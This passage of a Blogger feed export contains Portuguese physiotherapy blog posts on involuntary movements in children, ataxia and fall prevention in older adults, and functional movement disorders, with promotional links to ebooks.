data-start=\"5741\"\u003Emovimentos repetitivos\u003C\/b\u003E podem ajudar a melhorar a percepção sensorial e promover a \u003Cb data-end=\"5850\" data-start=\"5827\"\u003Eplasticidade neural\u003C\/b\u003E.\u003C\/p\u003E\n\u003Ch4 data-end=\"5907\" data-start=\"5853\"\u003E✅ \u003Cb data-end=\"5907\" data-start=\"5860\"\u003ETécnicas de Relaxamento e Redução de Tensão\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"6207\" data-start=\"5908\"\u003EPara crianças com \u003Cb data-end=\"5949\" data-start=\"5926\"\u003Eespasmos musculares\u003C\/b\u003E ou \u003Cb data-end=\"5965\" data-start=\"5953\"\u003Etremores\u003C\/b\u003E, o uso de técnicas de \u003Cb data-end=\"6003\" data-start=\"5988\"\u003Erelaxamento\u003C\/b\u003E e \u003Cb data-end=\"6029\" data-start=\"6006\"\u003Ealongamentos suaves\u003C\/b\u003E pode ajudar a aliviar a rigidez muscular e melhorar o controle dos movimentos. Isso inclui exercícios de respiração, alongamentos passivos e técnicas de relaxamento progressivo.\u003C\/p\u003E\n\u003Ch4 data-end=\"6246\" data-start=\"6209\"\u003E✅ \u003Cb data-end=\"6246\" data-start=\"6216\"\u003EAbordagens Neurofuncionais\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"6600\" data-start=\"6247\"\u003EEm casos de distúrbios neurológicos, como a \u003Cb data-end=\"6313\" data-start=\"6291\"\u003Eparalisia cerebral\u003C\/b\u003E, a fisioterapia neurofuncional tem como objetivo ajudar a criança a \u003Cb data-end=\"6412\" data-start=\"6382\"\u003Ereaprender padrões motores\u003C\/b\u003E através de exercícios repetitivos e direcionados. O \u003Cb data-end=\"6490\" data-start=\"6465\"\u003Etreinamento de marcha\u003C\/b\u003E e a \u003Cb data-end=\"6533\" data-start=\"6495\"\u003Eestimulação elétrica neuromuscular\u003C\/b\u003E também podem ser usados para promover movimentos mais controlados.\u003C\/p\u003E\n\u003Ch4 data-end=\"6645\" data-start=\"6602\"\u003E✅ \u003Cb data-end=\"6645\" data-start=\"6609\"\u003EUso de Equipamentos Terapêuticos\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"6893\" data-start=\"6646\"\u003EEm alguns casos, o uso de \u003Cb data-end=\"6701\" data-start=\"6672\"\u003Edispositivos terapêuticos\u003C\/b\u003E pode ser necessário para controlar os movimentos involuntários. Isso pode incluir o uso de \u003Cb data-end=\"6804\" data-start=\"6793\"\u003Eórteses\u003C\/b\u003E para estabilizar articulações ou \u003Cb data-end=\"6859\" data-start=\"6838\"\u003Eeletroestimulação\u003C\/b\u003E para reduzir espasmos musculares. \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7406\" data-start=\"6919\"\u003EOs \u003Cb data-end=\"6962\" data-start=\"6922\"\u003Emovimentos involuntários na infância\u003C\/b\u003E podem ser uma condição desafiadora para as crianças e suas famílias, mas com a \u003Cb data-end=\"7063\" data-start=\"7042\"\u003Eavaliação clínica\u003C\/b\u003E detalhada e as \u003Cb data-end=\"7117\" data-start=\"7079\"\u003Eestratégias terapêuticas adequadas\u003C\/b\u003E, é possível melhorar a \u003Cb data-end=\"7166\" data-start=\"7141\"\u003Efuncionalidade motora\u003C\/b\u003E e promover uma \u003Cb data-end=\"7228\" data-start=\"7182\"\u003Emelhora significativa na qualidade de vida\u003C\/b\u003E da criança. A fisioterapia desempenha um papel crucial nesse processo, adaptando o tratamento às necessidades individuais da criança e focando no desenvolvimento motor saudável.\u003C\/p\u003E\n\u003Cp data-end=\"7639\" data-start=\"7408\"\u003ESe você é fisioterapeuta e deseja \u003Cb data-end=\"7533\" data-start=\"7442\"\u003Eaprofundar seus conhecimentos sobre o tratamento de distúrbios do movimento na infância\u003C\/b\u003E, consulte nosso \u003Cb data-end=\"7638\" data-start=\"7550\"\u003Eebook “Movimentos Involuntários na Infância: Guia Prático de Avaliação e Tratamento”\u003C\/b\u003E.\u003C\/p\u003E\n\u003Ch3 data-end=\"7754\" data-start=\"7641\"\u003E📘 \u003Cb data-end=\"7754\" data-start=\"7648\"\u003EBaixe agora e aprenda estratégias terapêuticas eficazes para o tratamento de movimentos involuntários!\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"7831\" data-start=\"7755\"\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003E🔗 \u003Cspan\u003EAcesse o ebook aqui\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8371792183014917624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8371792183014917624"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/07\/movimentos-involuntarios-na-infancia.html","title":"Movimentos Involuntários na Infância: Avaliação Clínica e Estratégias Terapêuticas"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0ogzS9wLXVvBPHmsXECaY19o67CO5X-6MrCOW2ZJERZ35AHodvz4xA1AmQp8ZHl8QPyZ5KCZddWu_wCQL4SrpbRycvkbijW0SJehRFqlRkKeolzU09LFBD9ITqButPV47txYa8nigXU-QD6ppvk8OXMimaRUj9LhP7ZpY-L5u6QFW_f_218k4YUuoxWp\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-7549348112034358601"},"published":{"$t":"2025-07-23T11:34:00.000-07:00"},"updated":{"$t":"2025-07-23T11:34:00.118-07:00"},"title":{"type":"text","$t":"Ataxias Senis: Como a Fisioterapia Atua na Prevenção de Quedas e Perda Funcional"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 data-end=\"212\" data-start=\"125\"\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"600\" data-start=\"214\"\u003EA \u003Cb data-end=\"226\" data-start=\"216\"\u003Eataxia\u003C\/b\u003E é uma condição neurológica que afeta a coordenação motora, resultando em movimentos descoordenados, dificuldade de equilíbrio e marcha instável. Embora possa ocorrer em qualquer faixa etária, a ataxia senil, que se desenvolve em adultos mais velhos, apresenta desafios específicos devido ao envelhecimento natural do sistema nervoso e à presença de comorbidades associadas.\u003C\/p\u003E\n\u003Cp data-end=\"1032\" data-start=\"602\"\u003EÀ medida que envelhecemos, a capacidade do corpo de se adaptar às mudanças motoras e à recuperação de lesões diminui, o que pode resultar em \u003Cb data-end=\"773\" data-start=\"743\"\u003Equeda de qualidade de vida\u003C\/b\u003E, \u003Cb data-end=\"796\" data-start=\"775\"\u003Eisolamento social\u003C\/b\u003E e \u003Cb data-end=\"847\" data-start=\"799\"\u003Edificuldade para realizar atividades diárias\u003C\/b\u003E. A \u003Cb data-end=\"878\" data-start=\"851\"\u003Efisioterapia geriátrica\u003C\/b\u003E tem um papel crucial no manejo dessas condições, sendo fundamental para \u003Cb data-end=\"970\" data-start=\"951\"\u003Eprevenir quedas\u003C\/b\u003E e \u003Cb data-end=\"1004\" data-start=\"973\"\u003Eminimizar a perda funcional\u003C\/b\u003E em idosos com ataxia senil.\u003C\/p\u003E\u003Ch3 data-end=\"1074\" data-start=\"1039\"\u003E\u003Cb data-end=\"1074\" data-start=\"1043\"\u003EO que São as Ataxias Senis?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1301\" data-start=\"1076\"\u003EA \u003Cb data-end=\"1094\" data-start=\"1078\"\u003Eataxia senil\u003C\/b\u003E é um distúrbio neurológico caracterizado pela falta de coordenação nos movimentos, que pode afetar tanto a coordenação motora fina quanto a motora grossa. Existem diferentes causas para a ataxia, incluindo:\u003C\/p\u003E\n\u003Cul data-end=\"1766\" data-start=\"1303\"\u003E\u003Cli data-end=\"1461\" data-start=\"1303\"\u003E\n\u003Cp data-end=\"1461\" data-start=\"1305\"\u003E\u003Cb data-end=\"1335\" data-start=\"1305\"\u003EDoenças neurodegenerativas\u003C\/b\u003E: Como a doença de Parkinson, esclerose múltipla e a doença de Alzheimer, que afetam a coordenação de movimentos e equilíbrio.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1605\" data-start=\"1462\"\u003E\n\u003Cp data-end=\"1605\" data-start=\"1464\"\u003E\u003Cb data-end=\"1500\" data-start=\"1464\"\u003EAcidente vascular cerebral (AVC)\u003C\/b\u003E: Danos cerebrais causados por AVCs podem resultar em ataxia, comprometendo o equilíbrio e a coordenação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1766\" data-start=\"1606\"\u003E\n\u003Cp data-end=\"1766\" data-start=\"1608\"\u003E\u003Cb data-end=\"1633\" data-start=\"1608\"\u003EProblemas cerebelares\u003C\/b\u003E: O cerebelo, responsável pela coordenação motora, pode sofrer alterações com o envelhecimento, levando ao desenvolvimento de ataxia.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1956\" data-start=\"1768\"\u003EAs \u003Cb data-end=\"1789\" data-start=\"1771\"\u003Eataksias senis\u003C\/b\u003E afetam principalmente a marcha, o equilíbrio e a destreza, resultando em dificuldades para realizar atividades cotidianas como caminhar, subir escadas e se alimentar.\u003C\/p\u003E\u003Ch3 data-end=\"2006\" data-start=\"1963\"\u003E\u003Cb data-end=\"2006\" data-start=\"1967\"\u003EPrincipais Sintomas da Ataxia Senil\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2104\" data-start=\"2008\"\u003EOs sintomas da ataxia senil podem variar dependendo da causa subjacente, mas, em geral, incluem:\u003C\/p\u003E\n\u003Cul data-end=\"2530\" data-start=\"2106\"\u003E\u003Cli data-end=\"2176\" data-start=\"2106\"\u003E\n\u003Cp data-end=\"2176\" data-start=\"2108\"\u003E\u003Cb data-end=\"2148\" data-start=\"2108\"\u003EDificuldade para manter o equilíbrio\u003C\/b\u003E, especialmente ao caminhar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2238\" data-start=\"2177\"\u003E\n\u003Cp data-end=\"2238\" data-start=\"2179\"\u003E\u003Cb data-end=\"2191\" data-start=\"2179\"\u003ETremores\u003C\/b\u003E ou movimentos descoordenados das extremidades.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2389\" data-start=\"2239\"\u003E\n\u003Cp data-end=\"2389\" data-start=\"2241\"\u003E\u003Cb data-end=\"2321\" data-start=\"2241\"\u003EDificuldade para coordenar os movimentos dos membros superiores e inferiores\u003C\/b\u003E, o que pode dificultar atividades como comer, vestir-se e escrever.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2466\" data-start=\"2390\"\u003E\n\u003Cp data-end=\"2466\" data-start=\"2392\"\u003E\u003Cb data-end=\"2411\" data-start=\"2392\"\u003EMarcha instável\u003C\/b\u003E e propensa a quedas, com passos largos e desajeitados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2530\" data-start=\"2467\"\u003E\n\u003Cp data-end=\"2530\" data-start=\"2469\"\u003E\u003Cb data-end=\"2491\" data-start=\"2469\"\u003EAlterações na fala\u003C\/b\u003E e na deglutição, em casos mais graves.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"2669\" data-start=\"2532\"\u003EEsses sintomas aumentam com a progressão da ataxia, o que torna essencial a \u003Cb data-end=\"2637\" data-start=\"2608\"\u003Eprevenção de complicações\u003C\/b\u003E, como quedas e perda funcional.\u003C\/p\u003E\u003Ch3 data-end=\"2739\" data-start=\"2676\"\u003E\u003Cb data-end=\"2739\" data-start=\"2680\"\u003EA Fisioterapia na Prevenção de Quedas e Perda Funcional\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3153\" data-start=\"2741\"\u003EA \u003Cb data-end=\"2770\" data-start=\"2743\"\u003Efisioterapia geriátrica\u003C\/b\u003E é um dos pilares do tratamento para \u003Cb data-end=\"2823\" data-start=\"2807\"\u003Eataxia senil\u003C\/b\u003E, ajudando a melhorar a \u003Cb data-end=\"2869\" data-start=\"2847\"\u003Ecoordenação motora\u003C\/b\u003E, o \u003Cb data-end=\"2887\" data-start=\"2873\"\u003Eequilíbrio\u003C\/b\u003E e a \u003Cb data-end=\"2910\" data-start=\"2892\"\u003Eforça muscular\u003C\/b\u003E, e, consequentemente, prevenindo quedas e perdas de funcionalidade. A intervenção fisioterapêutica deve ser personalizada de acordo com as necessidades do paciente, buscando \u003Cb data-end=\"3117\" data-start=\"3085\"\u003Eatenuar os efeitos da ataxia\u003C\/b\u003E e melhorar a \u003Cb data-end=\"3152\" data-start=\"3131\"\u003Equalidade de vida\u003C\/b\u003E.\u003C\/p\u003E\n\u003Ch4 data-end=\"3205\" data-start=\"3155\"\u003E✅ \u003Cb data-end=\"3205\" data-start=\"3162\"\u003ETreinamento de Equilíbrio e Coordenação\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"3332\" data-start=\"3207\"\u003EUma das principais abordagens da fisioterapia para pacientes com ataxia senil é o \u003Cb data-end=\"3318\" data-start=\"3289\"\u003Etreinamento de equilíbrio\u003C\/b\u003E. Isso inclui:\u003C\/p\u003E\n\u003Cul data-end=\"3829\" data-start=\"3334\"\u003E\u003Cli data-end=\"3484\" data-start=\"3334\"\u003E\n\u003Cp data-end=\"3484\" data-start=\"3336\"\u003E\u003Cb data-end=\"3367\" data-start=\"3336\"\u003EExercícios de base alargada\u003C\/b\u003E: Ensinar o paciente a manter a posição de equilíbrio com os pés mais afastados, promovendo estabilidade e confiança.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3677\" data-start=\"3485\"\u003E\n\u003Cp data-end=\"3677\" data-start=\"3487\"\u003E\u003Cb data-end=\"3525\" data-start=\"3487\"\u003EExercícios dinâmicos de equilíbrio\u003C\/b\u003E: Movimentar-se para frente, para trás e para os lados com supervisão, ajudando a treinar o sistema nervoso a manter a estabilidade durante o movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3829\" data-start=\"3678\"\u003E\n\u003Cp data-end=\"3829\" data-start=\"3680\"\u003E\u003Cb data-end=\"3744\" data-start=\"3680\"\u003EUso de equipamentos como plataformas instáveis ou trampolins\u003C\/b\u003E: Estes dispositivos desafiam o equilíbrio, aumentando a resposta do sistema nervoso.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"3878\" data-start=\"3831\"\u003E✅ \u003Cb data-end=\"3878\" data-start=\"3838\"\u003EFortalecimento Muscular e Mobilidade\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"4102\" data-start=\"3880\"\u003EA perda de força muscular pode agravar a ataxia, especialmente nas pernas e tronco. A fisioterapia visa \u003Cb data-end=\"4026\" data-start=\"3984\"\u003Efortalecer os músculos estabilizadores\u003C\/b\u003E para melhorar o controle da postura e da marcha. Alguns exercícios incluem:\u003C\/p\u003E\n\u003Cul data-end=\"4449\" data-start=\"4104\"\u003E\u003Cli data-end=\"4225\" data-start=\"4104\"\u003E\n\u003Cp data-end=\"4225\" data-start=\"4106\"\u003E\u003Cb data-end=\"4162\" data-start=\"4106\"\u003EExercícios de fortalecimento dos músculos das pernas\u003C\/b\u003E: Agachamentos, exercícios com pesos leves e flexões de joelho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4367\" data-start=\"4226\"\u003E\n\u003Cp data-end=\"4367\" data-start=\"4228\"\u003E\u003Cb data-end=\"4277\" data-start=\"4228\"\u003EExercícios de mobilidade para as articulações\u003C\/b\u003E: Trabalhar a amplitude de movimento das articulações dos membros inferiores e superiores.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4449\" data-start=\"4368\"\u003E\n\u003Cp data-end=\"4449\" data-start=\"4370\"\u003E\u003Cb data-end=\"4416\" data-start=\"4370\"\u003EAlongamentos para melhorar a flexibilidade\u003C\/b\u003E e a mobilidade nas articulações.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"4483\" data-start=\"4451\"\u003E✅ \u003Cb data-end=\"4483\" data-start=\"4458\"\u003ETreinamento da Marcha\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"4695\" data-start=\"4485\"\u003EO treinamento da marcha é fundamental, pois a \u003Cb data-end=\"4550\" data-start=\"4531\"\u003Emarcha instável\u003C\/b\u003E é um dos principais sintomas da ataxia senil. A fisioterapia se concentra em melhorar a capacidade de caminhar com segurança. Isso pode incluir:\u003C\/p\u003E\n\u003Cul data-end=\"5072\" data-start=\"4697\"\u003E\u003Cli data-end=\"4800\" data-start=\"4697\"\u003E\n\u003Cp data-end=\"4800\" data-start=\"4699\"\u003E\u003Cb data-end=\"4724\" data-start=\"4699\"\u003EMarcha com supervisão\u003C\/b\u003E: Instruções específicas sobre como caminhar com passos pequenos e estáveis.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4930\" data-start=\"4801\"\u003E\n\u003Cp data-end=\"4930\" data-start=\"4803\"\u003E\u003Cb data-end=\"4841\" data-start=\"4803\"\u003ETreinamento com andador ou bengala\u003C\/b\u003E: Ensinar a usar dispositivos de assistência para melhorar o equilíbrio e a estabilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5072\" data-start=\"4931\"\u003E\n\u003Cp data-end=\"5072\" data-start=\"4933\"\u003E\u003Cb data-end=\"4994\" data-start=\"4933\"\u003EExercícios de marcha com mudanças de direção e velocidade\u003C\/b\u003E: Melhorar a agilidade ao caminhar e mudar de direção sem perder o equilíbrio.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"5106\" data-start=\"5074\"\u003E✅ \u003Cb data-end=\"5106\" data-start=\"5081\"\u003EEstimulação Sensorial\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"5290\" data-start=\"5108\"\u003EO sistema nervoso do idoso pode ter respostas sensoriais diminuídas, afetando o equilíbrio e a coordenação. A fisioterapia pode incluir técnicas para \u003Cb data-end=\"5283\" data-start=\"5258\"\u003Eestimular os sentidos\u003C\/b\u003E, como:\u003C\/p\u003E\n\u003Cul data-end=\"5616\" data-start=\"5292\"\u003E\u003Cli data-end=\"5430\" data-start=\"5292\"\u003E\n\u003Cp data-end=\"5430\" data-start=\"5294\"\u003E\u003Cb data-end=\"5325\" data-start=\"5294\"\u003EExercícios de propriocepção\u003C\/b\u003E: Trabalhar a percepção do corpo no espaço por meio de exercícios de equilíbrio e manipulação de objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5616\" data-start=\"5431\"\u003E\n\u003Cp data-end=\"5616\" data-start=\"5433\"\u003E\u003Cb data-end=\"5467\" data-start=\"5433\"\u003EEstimulação tátil e vestibular\u003C\/b\u003E: Atividades que envolvem a movimentação do corpo em várias posições (sentado, deitado, em pé) para melhorar a percepção do movimento e o equilíbrio.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"5674\" data-start=\"5623\"\u003E\u003Cb data-end=\"5674\" data-start=\"5627\"\u003EImportância da Personalização do Tratamento\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5932\" data-start=\"5676\"\u003EA \u003Cb data-end=\"5727\" data-start=\"5678\"\u003Epersonalização do tratamento fisioterapêutico\u003C\/b\u003E é essencial para garantir os melhores resultados na prevenção de quedas e na manutenção da funcionalidade. A fisioterapia deve ser adaptada às condições clínicas de cada paciente, levando em consideração:\u003C\/p\u003E\n\u003Cul data-end=\"6140\" data-start=\"5934\"\u003E\u003Cli data-end=\"5975\" data-start=\"5934\"\u003E\n\u003Cp data-end=\"5975\" data-start=\"5936\"\u003E\u003Cb data-end=\"5964\" data-start=\"5936\"\u003EA gravidade dos sintomas\u003C\/b\u003E de ataxia.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6039\" data-start=\"5976\"\u003E\n\u003Cp data-end=\"6039\" data-start=\"5978\"\u003E\u003Cb data-end=\"5994\" data-start=\"5978\"\u003EComorbidades\u003C\/b\u003E (como hipertensão, diabetes ou osteoporose).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6140\" data-start=\"6040\"\u003E\n\u003Cp data-end=\"6140\" data-start=\"6042\"\u003E\u003Cb data-end=\"6066\" data-start=\"6042\"\u003ECapacidade funcional\u003C\/b\u003E do paciente, incluindo seu nível de independência nas atividades diárias.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"6351\" data-start=\"6142\"\u003ETrabalhar em estreita colaboração com uma equipe multidisciplinar (médicos, nutricionistas e psicólogos) é fundamental para um tratamento eficaz e para garantir a \u003Cb data-end=\"6332\" data-start=\"6305\"\u003Esegurança e o bem-estar\u003C\/b\u003E do paciente idoso.\u003C\/p\u003E\u003Cp data-end=\"6718\" data-start=\"6377\"\u003EA \u003Cb data-end=\"6395\" data-start=\"6379\"\u003Eataxia senil\u003C\/b\u003E pode ter um impacto significativo na qualidade de vida do idoso, resultando em quedas frequentes e perda de funcionalidade. A fisioterapia desempenha um papel fundamental na \u003Cb data-end=\"6599\" data-start=\"6570\"\u003Eprevenção de complicações\u003C\/b\u003E e no \u003Cb data-end=\"6619\" data-start=\"6605\"\u003Etratamento\u003C\/b\u003E da ataxia, ajudando os pacientes a manter a \u003Cb data-end=\"6681\" data-start=\"6664\"\u003Eindependência\u003C\/b\u003E, o \u003Cb data-end=\"6699\" data-start=\"6685\"\u003Eequilíbrio\u003C\/b\u003E e a \u003Cb data-end=\"6717\" data-start=\"6704\"\u003Eautonomia\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"7042\" data-start=\"6720\"\u003ECom uma abordagem personalizada e técnicas específicas de reabilitação, é possível melhorar significativamente a coordenação motora, a mobilidade e o bem-estar geral do idoso. Se você está lidando com a ataxia senil ou conhece alguém que precisa de apoio, a fisioterapia pode ser a chave para uma vida mais ativa e segura.\u003Cb data-end=\"7153\" data-start=\"7049\"\u003EEstá buscando mais informações sobre como a fisioterapia pode melhorar a vida dos idosos com ataxia?\u003C\/b\u003E Baixe nosso \u003Cb data-end=\"7214\" data-start=\"7166\"\u003Eebook completo sobre Fisioterapia Geriátrica\u003C\/b\u003E, que oferece insights valiosos e exercícios práticos para o tratamento de condições como a ataxia senil.\u003C\/p\u003E\n\u003Cp data-end=\"7432\" data-start=\"7321\"\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003E📘 \u003Cb data-end=\"7339\" data-start=\"7324\"\u003EBaixe agora\u003C\/b\u003E \u003Cspan\u003EFisioterapia Geriátrica: Prevenção e Reabilitação Funcional\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7487\" data-start=\"7434\"\u003E🔗 \u003Cb data-end=\"7487\" data-start=\"7437\"\u003EClique aqui para acessar o ebook e saber mais!\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7549348112034358601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/7549348112034358601"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/07\/ataxias-senis-como-fisioterapia-atua-na.html","title":"Ataxias Senis: Como a Fisioterapia Atua na Prevenção de Quedas e Perda Funcional"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-1439566778228171523"},"published":{"$t":"2025-07-16T11:32:00.000-07:00"},"updated":{"$t":"2025-07-16T11:32:00.124-07:00"},"title":{"type":"text","$t":"Distúrbios Funcionais do Movimento: Avaliação e Intervenção Fisioterapêutica na Prática Clínica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_13WCQ5VIVrRSs3FWKsSKC4imyZaGlzwUNj8WkFdDeuUQGmv3e99EsJZqUqyExx1x_L80FuYC9_JgtdM78I-FLw_-0O0aBu2X6fHOSYs7Rhqtb7w6hjA2lHJGlxm148TLJL61uZjDzmjMKjcXYJX3KiJ04bny6cAh7FMwEo6ZEjpDWYNQR3PN2Obh_Ku\/s1184\/Flux_Dev_a_mesmerizing_and_vibrant_cinematic_photograph_of_a_y_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_13WCQ5VIVrRSs3FWKsSKC4imyZaGlzwUNj8WkFdDeuUQGmv3e99EsJZqUqyExx1x_L80FuYC9_JgtdM78I-FLw_-0O0aBu2X6fHOSYs7Rhqtb7w6hjA2lHJGlxm148TLJL61uZjDzmjMKjcXYJX3KiJ04bny6cAh7FMwEo6ZEjpDWYNQR3PN2Obh_Ku\/w640-h364\/Flux_Dev_a_mesmerizing_and_vibrant_cinematic_photograph_of_a_y_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 class=\"\" data-end=\"250\" data-start=\"148\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"695\" data-start=\"252\"\u003EOs \u003Cstrong data-end=\"293\" data-start=\"255\"\u003Edistúrbios funcionais do movimento\u003C\/strong\u003E são condições que afetam a capacidade do indivíduo de executar movimentos coordenados e eficientes. Esses distúrbios podem ter várias origens, incluindo lesões neurológicas, musculoesqueléticas, psíquicas ou devido ao envelhecimento. Em muitos casos, a fisioterapia desempenha um papel fundamental na \u003Cstrong data-end=\"608\" data-start=\"595\"\u003Eavaliação\u003C\/strong\u003E e na \u003Cstrong data-end=\"629\" data-start=\"614\"\u003Eintervenção\u003C\/strong\u003E para melhorar a funcionalidade e a qualidade de vida do paciente.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1011\" data-start=\"697\"\u003ENo contexto clínico, a avaliação fisioterapêutica precisa ser detalhada e direcionada, levando em consideração a diversidade de causas e as variações individuais de cada paciente. A intervenção, por sua vez, deve ser personalizada, baseando-se nos achados da avaliação para escolher a melhor abordagem terapêutica.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1071\" data-start=\"1018\"\u003E\u003Cstrong data-end=\"1071\" data-start=\"1022\"\u003EO que São Distúrbios Funcionais do Movimento?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1230\" data-start=\"1073\"\u003EOs \u003Cstrong data-end=\"1114\" data-start=\"1076\"\u003Edistúrbios funcionais do movimento\u003C\/strong\u003E são caracterizados por dificuldades nos \u003Cstrong data-end=\"1181\" data-start=\"1155\"\u003Emovimentos coordenados\u003C\/strong\u003E, que podem se manifestar de várias formas, como:\u003C\/p\u003E\n\u003Cul data-end=\"1803\" data-start=\"1232\"\u003E\u003Cli class=\"\" data-end=\"1364\" data-start=\"1232\"\u003E\n\u003Cp class=\"\" data-end=\"1364\" data-start=\"1234\"\u003E\u003Cstrong data-end=\"1246\" data-start=\"1234\"\u003ETremores\u003C\/strong\u003E involuntários ou excessivos durante o movimento (comum em distúrbios como a Doença de Parkinson ou tremor essencial).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1461\" data-start=\"1365\"\u003E\n\u003Cp class=\"\" data-end=\"1461\" 